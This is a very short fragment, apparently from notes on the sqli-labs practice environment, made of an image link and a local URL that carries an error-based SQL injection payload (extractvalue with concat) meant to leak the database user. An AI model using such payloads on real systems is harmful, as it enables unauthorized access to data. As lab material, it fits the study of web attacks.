http://127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat(0x7e,user(),0x7e))#